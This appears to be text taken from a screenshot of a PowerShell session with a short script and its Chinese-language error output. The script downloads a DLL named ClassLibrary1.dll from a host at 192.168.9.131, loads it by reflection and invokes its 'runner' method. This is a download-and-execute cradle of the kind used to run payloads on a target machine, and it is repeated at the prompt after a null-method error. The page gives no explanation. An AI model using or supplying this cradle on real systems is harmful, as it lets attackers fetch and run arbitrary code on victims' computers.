 无标题1.ps1* ✕
1 (New-Object System.Net.WebClient).DownloadFile('http://192.168.9.131/ClassLibrary1.dll', 'C:\Users\jlk\desktop\ClassLibrary1.dll')
2
3 $assem = [System.Reflection.Assembly]::LoadFile("C:\Users\jlk\desktop\ClassLibrary1.dll")
4 $class = $assem.GetType("ClassLibrary1.Class1")
5 $method = $class.GetMethod("runner")
6 $method.Invoke(0, $null)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 行:6 字符: 1
+ $method.Invoke(0, $null)
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\Windows\System32\WindowsPowerShell\v1.0> (New-Object System.Net.WebClient).DownloadFile('http://192.168.9.131/ClassLibrary1.dll', 'C:\Users\jlk\desktop\ClassLibrary1.dll')
$assem = [System.Reflection.Assembly]::LoadFile("C:\Users\jlk\desktop\ClassLibrary1.dll")
$class = $assem.GetType("ClassLibrary1.Class1")
$method = $class.GetMethod("runner")
$method.Invoke(0, $null)